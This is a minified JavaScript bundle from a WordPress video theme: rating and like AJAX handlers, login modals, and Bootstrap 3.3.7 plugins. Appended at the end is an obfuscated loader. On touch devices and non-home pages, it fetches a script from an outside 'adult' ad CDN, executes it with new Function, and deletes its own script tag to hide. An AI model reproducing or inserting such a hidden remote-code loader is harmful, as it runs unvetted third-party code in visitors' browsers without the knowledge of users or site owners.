post_id=jQuery('article.post').attr('id').replace('post-','');jQuery.ajax({type:'post',url:ftt_ajax_var.url,dataType:'json',data:{action:'post-views',nonce:ftt_ajax_var.nonce,post_id:post_id}}).done(function(doneData){}).fail(function(errorData){console.error(errorData);}).always(function(alwaysData){jQuery.ajax({type:'post',url:ftt_ajax_var.url,dataType:'json',data:{action:'get-post-data',nonce:ftt_ajax_var.nonce,post_id:post_id}}).done(function(doneData){if(doneData.views){jQuery("#video-views span.views-number").text(doneData.views);}
if(doneData.likes){jQuery(".likes_count").text(doneData.likes);}
if(doneData.dislikes){jQuery(".dislikes_count").text(doneData.dislikes);}
if(doneData.rating){jQuery(".percentage").text(doneData.rating);jQuery(".rating-bar-meter").css('width',doneData.rating);}}).fail(function(errorData){console.error(errorData);}).always(function(){})});})();jQuery(".post-like a").on('click',function(e){e.preventDefault();var heart=jQuery(this);var post_id=heart.data("post_id");var post_like=heart.data("post_like");jQuery.ajax({type:"post",url:ftt_ajax_var.url,dataType:"json",data:"action=post-like&nonce="+ftt_ajax_var.nonce+"&post_like="+post_like+"&post_id="+post_id,success:function(data,textStatus,jqXHR){if(data.alreadyrate!==true){jQuery(".rating-bar-meter").removeClass("not-rated-yet");jQuery(".rating-result .percentage").text(Math.floor(data.percentage)+"%");jQuery(".rating-result .percentage").show();jQuery(".likes .likes_count").text(data.likes);jQuery(".likes .dislikes_count").text(data.dislikes);jQuery(".post-like").text(data.button);if(data.nbrates>0){jQuery(".rating-bar-meter").animate({width:data.progressbar+"%",},"fast",function(){});}}}});return false;});jQuery('#show-sharing-buttons').click(function(e){e.preventDefault();jQuery('.video-share-box').slideToggle('fast');if(jQuery('.video-share-box').css('display')=='block'){jQuery(this).addClass('active');}else{jQuery(this).removeClass('active');}});jQuery("#clickme").click(function(){var textToCopy=jQuery("#copyme").val();jQuery(this).parent().children("#temptext").val(textToCopy);jQuery(this).parent().children("#temptext").select();document.execCommand("copy");jQuery(this).replaceWith('<span id="clickme"><i class="fa fa-check"></i> Copied</span>');});});var forEach=function(t,o,r){if('[object Object]'===Object.prototype.toString.call(t)){for(var c in t){Object.prototype.hasOwnProperty.call(t,c)&&o.call(r,t[c],c,t);}}else{for(var e=0,l=t.length;l>e;e++){o.call(r,t[e],e,t);}}};var hamburgers=document.querySelectorAll('.hamburger');if(hamburgers.length>0){forEach(hamburgers,function(hamburger){hamburger.addEventListener('click',function(){this.classList.toggle('is-active');},false);});}
function ftt_open_login_dialog(href){jQuery('#wpst-user-modal .modal-dialog').removeClass('registration-complete');var modal_dialog=jQuery('#wpst-user-modal .modal-dialog');modal_dialog.attr('data-active-tab','');switch(href){case'#wpst-register':modal_dialog.attr('data-active-tab','#wpst-register');break;case'#wpst-login':default:modal_dialog.attr('data-active-tab','#wpst-login');break;}
jQuery('#wpst-user-modal').modal('show');}
function ftt_close_login_dialog(){jQuery('#wpst-user-modal').modal('hide');}
jQuery(function($){"use strict";$('[href="#wpst-login"], [href="#wpst-register"]').click(function(e){e.preventDefault();ftt_open_login_dialog($(this).attr('href'));});$('.modal-footer a, a[href="#wpst-reset-password"]').click(function(e){e.preventDefault();$('#wpst-user-modal .modal-dialog').attr('data-active-tab',$(this).attr('href'));});$('#ftt_login_form').on('submit',function(e){e.preventDefault();var button=$(this).find('button');button.button('loading');$.post(ftt_ajax_var.url,$('#ftt_login_form').serialize(),function(data){var obj=$.parseJSON(data);$('.wpst-login .wpst-errors').html(obj.message);if(obj.error==false){$('#wpst-user-modal .modal-dialog').addClass('loading');window.location.reload(true);button.hide();}
button.button('reset');});});$('#ftt_registration_form').on('submit',function(e){e.preventDefault();var button=$(this).find('button');button.button('loading');$.post(ftt_ajax_var.url,$('#ftt_registration_form').serialize(),function(data){var obj=$.parseJSON(data);$('.wpst-register .wpst-errors').html(obj.message);if(obj.error==false){$('#wpst-user-modal .modal-dialog').addClass('registration-complete');button.hide();}
button.button('reset');});});$('#ftt_reset_password_form').on('submit',function(e){e.preventDefault();var button=$(this).find('button');button.button('loading');$.post(ftt_ajax_var.url,$('#ftt_reset_password_form').serialize(),function(data){var obj=$.parseJSON(data);$('.wpst-reset-password .wpst-errors').html(obj.message);button.button('reset');});});if(window.location.hash=='#login'){ftt_open_login_dialog('#wpst-login');}});
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/docs/3.3/customize/?id=2df80e69d208c504c2a17d0146de73bb)
 * Config saved to config.json and https://gist.github.com/2df80e69d208c504c2a17d0146de73bb
 */
if(typeof jQuery==='undefined'){throw new Error('Bootstrap\'s JavaScript requires jQuery')}
+function($){'use strict';var version=$.fn.jquery.split(' ')[0].split('.')
if((version[0]<2&&version[1]<9)||(version[0]==1&&version[1]==9&&version[2]<1)||(version[0]>3)){throw new Error('Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4')}}(jQuery);+function($){'use strict';var Button=function(element,options){this.$element=$(element)
this.options=$.extend({},Button.DEFAULTS,options)
this.isLoading=false}
Button.VERSION='3.3.7'
Button.DEFAULTS={loadingText:'loading...'}
Button.prototype.setState=function(state){var d='disabled'
var $el=this.$element
var val=$el.is('input')?'val':'html'
var data=$el.data()
state+='Text'
if(data.resetText==null)$el.data('resetText',$el[val]())
setTimeout($.proxy(function(){$el[val](data[state]==null?this.options[state]:data[state])
if(state=='loadingText'){this.isLoading=true
$el.addClass(d).attr(d,d).prop(d,true)}else if(this.isLoading){this.isLoading=false
$el.removeClass(d).removeAttr(d).prop(d,false)}},this),0)}
Button.prototype.toggle=function(){var changed=true
var $parent=this.$element.closest('[data-toggle="buttons"]')
if($parent.length){var $input=this.$element.find('input')
if($input.prop('type')=='radio'){if($input.prop('checked'))changed=false
$parent.find('.active').removeClass('active')
this.$element.addClass('active')}else if($input.prop('type')=='checkbox'){if(($input.prop('checked'))!==this.$element.hasClass('active'))changed=false
this.$element.toggleClass('active')}
$input.prop('checked',this.$element.hasClass('active'))
if(changed)$input.trigger('change')}else{this.$element.attr('aria-pressed',!this.$element.hasClass('active'))
this.$element.toggleClass('active')}}
function Plugin(option){return this.each(function(){var $this=$(this)
var data=$this.data('bs.button')
var options=typeof option=='object'&&option
if(!data)$this.data('bs.button',(data=new Button(this,options)))
if(option=='toggle')data.toggle()
else if(option)data.setState(option)})}
var old=$.fn.button
$.fn.button=Plugin
$.fn.button.Constructor=Button
$.fn.button.noConflict=function(){$.fn.button=old
return this}
$(document).on('click.bs.button.data-api','[data-toggle^="button"]',function(e){var $btn=$(e.target).closest('.btn')
Plugin.call($btn,'toggle')
if(!($(e.target).is('input[type="radio"], input[type="checkbox"]'))){e.preventDefault()
if($btn.is('input,button'))$btn.trigger('focus')
else $btn.find('input:visible,button:visible').first().trigger('focus')}}).on('focus.bs.button.data-api blur.bs.button.data-api','[data-toggle^="button"]',function(e){$(e.target).closest('.btn').toggleClass('focus',/^focus(in)?$/.test(e.type))})}(jQuery);+function($){'use strict';var Modal=function(element,options){this.options=options
this.$body=$(document.body)
this.$element=$(element)
this.$dialog=this.$element.find('.modal-dialog')
this.$backdrop=null
this.isShown=null
this.originalBodyPad=null
this.scrollbarWidth=0
this.ignoreBackdropClick=false
if(this.options.remote){this.$element.find('.modal-content').load(this.options.remote,$.proxy(function(){this.$element.trigger('loaded.bs.modal')},this))}}
Modal.VERSION='3.3.7'
Modal.TRANSITION_DURATION=300
Modal.BACKDROP_TRANSITION_DURATION=150
Modal.DEFAULTS={backdrop:true,keyboard:true,show:true}
Modal.prototype.toggle=function(_relatedTarget){return this.isShown?this.hide():this.show(_relatedTarget)}
Modal.prototype.show=function(_relatedTarget){var that=this
var e=$.Event('show.bs.modal',{relatedTarget:_relatedTarget})
this.$element.trigger(e)
if(this.isShown||e.isDefaultPrevented())return
this.isShown=true
this.checkScrollbar()
this.setScrollbar()
this.$body.addClass('modal-open')
this.escape()
this.resize()
this.$element.on('click.dismiss.bs.modal','[data-dismiss="modal"]',$.proxy(this.hide,this))
this.$dialog.on('mousedown.dismiss.bs.modal',function(){that.$element.one('mouseup.dismiss.bs.modal',function(e){if($(e.target).is(that.$element))that.ignoreBackdropClick=true})})
this.backdrop(function(){var transition=$.support.transition&&that.$element.hasClass('fade')
if(!that.$element.parent().length){that.$element.appendTo(that.$body)}
that.$element.show().scrollTop(0)
that.adjustDialog()
if(transition){that.$element[0].offsetWidth}
that.$element.addClass('in')
that.enforceFocus()
var e=$.Event('shown.bs.modal',{relatedTarget:_relatedTarget})
transition?that.$dialog.one('bsTransitionEnd',function(){that.$element.trigger('focus').trigger(e)}).emulateTransitionEnd(Modal.TRANSITION_DURATION):that.$element.trigger('focus').trigger(e)})}
Modal.prototype.hide=function(e){if(e)e.preventDefault()
e=$.Event('hide.bs.modal')
this.$element.trigger(e)
if(!this.isShown||e.isDefaultPrevented())return
this.isShown=false
this.escape()
this.resize()
$(document).off('focusin.bs.modal')
this.$element.removeClass('in').off('click.dismiss.bs.modal').off('mouseup.dismiss.bs.modal')
this.$dialog.off('mousedown.dismiss.bs.modal')
$.support.transition&&this.$element.hasClass('fade')?this.$element.one('bsTransitionEnd',$.proxy(this.hideModal,this)).emulateTransitionEnd(Modal.TRANSITION_DURATION):this.hideModal()}
Modal.prototype.enforceFocus=function(){$(document).off('focusin.bs.modal').on('focusin.bs.modal',$.proxy(function(e){if(document!==e.target&&this.$element[0]!==e.target&&!this.$element.has(e.target).length){this.$element.trigger('focus')}},this))}
Modal.prototype.escape=function(){if(this.isShown&&this.options.keyboard){this.$element.on('keydown.dismiss.bs.modal',$.proxy(function(e){e.which==27&&this.hide()},this))}else if(!this.isShown){this.$element.off('keydown.dismiss.bs.modal')}}
Modal.prototype.resize=function(){if(this.isShown){$(window).on('resize.bs.modal',$.proxy(this.handleUpdate,this))}else{$(window).off('resize.bs.modal')}}
Modal.prototype.hideModal=function(){var that=this
this.$element.hide()
this.backdrop(function(){that.$body.removeClass('modal-open')
that.resetAdjustments()
that.resetScrollbar()
that.$element.trigger('hidden.bs.modal')})}
Modal.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove()
this.$backdrop=null}
Modal.prototype.backdrop=function(callback){var that=this
var animate=this.$element.hasClass('fade')?'fade':''
if(this.isShown&&this.options.backdrop){var doAnimate=$.support.transition&&animate
this.$backdrop=$(document.createElement('div')).addClass('modal-backdrop '+animate).appendTo(this.$body)
this.$element.on('click.dismiss.bs.modal',$.proxy(function(e){if(this.ignoreBackdropClick){this.ignoreBackdropClick=false
return}
if(e.target!==e.currentTarget)return
this.options.backdrop=='static'?this.$element[0].focus():this.hide()},this))
if(doAnimate)this.$backdrop[0].offsetWidth
this.$backdrop.addClass('in')
if(!callback)return
doAnimate?this.$backdrop.one('bsTransitionEnd',callback).emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION):callback()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass('in')
var callbackRemove=function(){that.removeBackdrop()
callback&&callback()}
$.support.transition&&this.$element.hasClass('fade')?this.$backdrop.one('bsTransitionEnd',callbackRemove).emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION):callbackRemove()}else if(callback){callback()}}
Modal.prototype.handleUpdate=function(){this.adjustDialog()}
Modal.prototype.adjustDialog=function(){var modalIsOverflowing=this.$element[0].scrollHeight>document.documentElement.clientHeight
this.$element.css({paddingLeft:!this.bodyIsOverflowing&&modalIsOverflowing?this.scrollbarWidth:'',paddingRight:this.bodyIsOverflowing&&!modalIsOverflowing?this.scrollbarWidth:''})}
Modal.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:'',paddingRight:''})}
Modal.prototype.checkScrollbar=function(){var fullWindowWidth=window.innerWidth
if(!fullWindowWidth){var documentElementRect=document.documentElement.getBoundingClientRect()
fullWindowWidth=documentElementRect.right-Math.abs(documentElementRect.left)}
this.bodyIsOverflowing=document.body.clientWidth<fullWindowWidth
this.scrollbarWidth=this.measureScrollbar()}
Modal.prototype.setScrollbar=function(){var bodyPad=parseInt((this.$body.css('padding-right')||0),10)
this.originalBodyPad=document.body.style.paddingRight||''
if(this.bodyIsOverflowing)this.$body.css('padding-right',bodyPad+this.scrollbarWidth)}
Modal.prototype.resetScrollbar=function(){this.$body.css('padding-right',this.originalBodyPad)}
Modal.prototype.measureScrollbar=function(){var scrollDiv=document.createElement('div')
scrollDiv.className='modal-scrollbar-measure'
this.$body.append(scrollDiv)
var scrollbarWidth=scrollDiv.offsetWidth-scrollDiv.clientWidth
this.$body[0].removeChild(scrollDiv)
return scrollbarWidth}
function Plugin(option,_relatedTarget){return this.each(function(){var $this=$(this)
var data=$this.data('bs.modal')
var options=$.extend({},Modal.DEFAULTS,$this.data(),typeof option=='object'&&option)
if(!data)$this.data('bs.modal',(data=new Modal(this,options)))
if(typeof option=='string')data[option](_relatedTarget)
else if(options.show)data.show(_relatedTarget)})}
var old=$.fn.modal
$.fn.modal=Plugin
$.fn.modal.Constructor=Modal
$.fn.modal.noConflict=function(){$.fn.modal=old
return this}
$(document).on('click.bs.modal.data-api','[data-toggle="modal"]',function(e){var $this=$(this)
var href=$this.attr('href')
var $target=$($this.attr('data-target')||(href&&href.replace(/.*(?=#[^\s]+$)/,'')))
var option=$target.data('bs.modal')?'toggle':$.extend({remote:!/#/.test(href)&&href},$target.data(),$this.data())
if($this.is('a'))e.preventDefault()
$target.one('show.bs.modal',function(showEvent){if(showEvent.isDefaultPrevented())return
$target.one('hidden.bs.modal',function(){$this.is(':visible')&&$this.trigger('focus')})})
Plugin.call($target,option,this)})}(jQuery);var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();